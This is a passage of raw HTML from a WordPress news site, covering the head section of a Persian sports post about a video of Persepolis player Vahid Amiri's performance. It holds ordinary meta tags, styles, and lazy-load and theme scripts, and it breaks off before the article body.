

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sadayazadi.com/%D9%88%DB%8C%D8%AF%DB%8C%D9%88-%D9%86%DA%AF%D8%A7%D9%87%DB%8C-%D8%A8%D9%87-%D8%B9%D9%85%D9%84%DA%A9%D8%B1%D8%AF-%D9%88%D8%AD%DB%8C%D8%AF-%D8%A7%D9%85%DB%8C%D8%B1%DB%8C%D8%9B-%D8%A8%D8%A7%D8%B2%DB%8C/
body_size: 33064
content:
<!doctype html >
<html lang="en-US">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <title>ویدیو نگاهی به عملکرد وحید امیری؛ بازیکن پرسپولیس | AZAADII</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Serif%3A400%7CWork%20Sans%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Serif%3A400%7CWork%20Sans%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Serif%3A400%7CWork%20Sans%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript><link rel="stylesheet" href="https://sadayazadi.com/wp-content/cache/min/1/a5361bd1377fd1684c2f12ac20943304.css" media="all" data-minify="1" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sadayazadi.com/xmlrpc.php" />
    <meta name="dc.title" content="ویدیو نگاهی به عملکرد وحید امیری؛ بازیکن پرسپولیس - AZAADII">
<meta name="dc.description" content="خلاصه ای از آمار و عملکرد وحید امیری، بازیکن پرسپولیس در سال ۱۴۰۱ را ببینید.">
<meta name="dc.relation" content="https://sadayazadi.com/ویدیو-نگاهی-به-عملکرد-وحید-امیری؛-بازی/">
<meta name="dc.source" content="https://sadayazadi.com/">
<meta name="dc.language" content="en_US">
<meta name="description" content="خلاصه ای از آمار و عملکرد وحید امیری، بازیکن پرسپولیس در سال ۱۴۰۱ را ببینید.">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://sadayazadi.com/ویدیو-نگاهی-به-عملکرد-وحید-امیری؛-بازی/">
<meta property="og:url" content="https://sadayazadi.com/ویدیو-نگاهی-به-عملکرد-وحید-امیری؛-بازی/">
<meta property="og:site_name" content="AZAADII">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="SPORTS">
<meta property="og:title" content="ویدیو نگاهی به عملکرد وحید امیری؛ بازیکن پرسپولیس - AZAADII">
<meta property="og:description" content="خلاصه ای از آمار و عملکرد وحید امیری، بازیکن پرسپولیس در سال ۱۴۰۱ را ببینید.">
<meta property="og:image" content="https://sadayazadi.com/wp-content/uploads/2023/03/259885-EsnHhX.jpeg">
<meta property="og:image:secure_url" content="https://sadayazadi.com/wp-content/uploads/2023/03/259885-EsnHhX.jpeg">
<meta property="og:image:width" content="960">
<meta property="og:image:height" content="640">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="ویدیو نگاهی به عملکرد وحید امیری؛ بازیکن پرسپولیس - AZAADII">
<meta name="twitter:description" content="خلاصه ای از آمار و عملکرد وحید امیری، بازیکن پرسپولیس در سال ۱۴۰۱ را ببینید.">
<meta name="twitter:image" content="https://sadayazadi.com/wp-content/uploads/2023/03/259885-EsnHhX.jpeg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="AZAADII &raquo; Feed" href="https://sadayazadi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AZAADII &raquo; Comments Feed" href="https://sadayazadi.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

</style>
<style id='wpseopress-local-business-style-inline-css' type='text/css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

</style>
<style id='wpseopress-table-of-contents-style-inline-css' type='text/css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>




<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://sadayazadi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://sadayazadi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://sadayazadi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sadayazadi.com/wp-json/wp/v2/posts/242986" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sadayazadi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sadayazadi.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://sadayazadi.com/?p=242986' />
<link rel="alternate" type="application/json+oembed" href="https://sadayazadi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsadayazadi.com%2F%25d9%2588%25db%258c%25d8%25af%25db%258c%25d9%2588-%25d9%2586%25da%25af%25d8%25a7%25d9%2587%25db%258c-%25d8%25a8%25d9%2587-%25d8%25b9%25d9%2585%25d9%2584%25da%25a9%25d8%25b1%25d8%25af-%25d9%2588%25d8%25ad%25db%258c%25d8%25af-%25d8%25a7%25d9%2585%25db%258c%25d8%25b1%25db%258c%25d8%259b-%25d8%25a8%25d8%25a7%25d8%25b2%25db%258c%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sadayazadi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsadayazadi.com%2F%25d9%2588%25db%258c%25d8%25af%25db%258c%25d9%2588-%25d9%2586%25da%25af%25d8%25a7%25d9%2587%25db%258c-%25d8%25a8%25d9%2587-%25d8%25b9%25d9%2585%25d9%2584%25da%25a9%25d8%25b1%25d8%25af-%25d9%2588%25d8%25ad%25db%258c%25d8%25af-%25d8%25a7%25d9%2585%25db%258c%25d8%25b1%25db%258c%25d8%259b-%25d8%25a8%25d8%25a7%25d8%25b2%25db%258c%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://sadayazadi.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"fff070ebca","wpRestUrl":"https:\/\/sadayazadi.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/sadayazadi.com\/wp-admin\/","wpRestNonce":"fff070ebca","wpRestUrl":"https:\/\/sadayazadi.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/sadayazadi.com\/wp-admin\/","wpRestNonce":"fff070ebca","wpRestUrl":"https:\/\/sadayazadi.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":242986};
    </script>
    <link rel="amphtml" href="https://sadayazadi.com/%D9%88%DB%8C%D8%AF%DB%8C%D9%88-%D9%86%DA%AF%D8%A7%D9%87%DB%8C-%D8%A8%D9%87-%D8%B9%D9%85%D9%84%DA%A9%D8%B1%D8%AF-%D9%88%D8%AD%DB%8C%D8%AF-%D8%A7%D9%85%DB%8C%D8%B1%DB%8C%D8%9B-%D8%A8%D8%A7%D8%B2%DB%8C/amp/">
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sadayazadi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5";
var td_get_template_directory_uri="https:\/\/sadayazadi.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
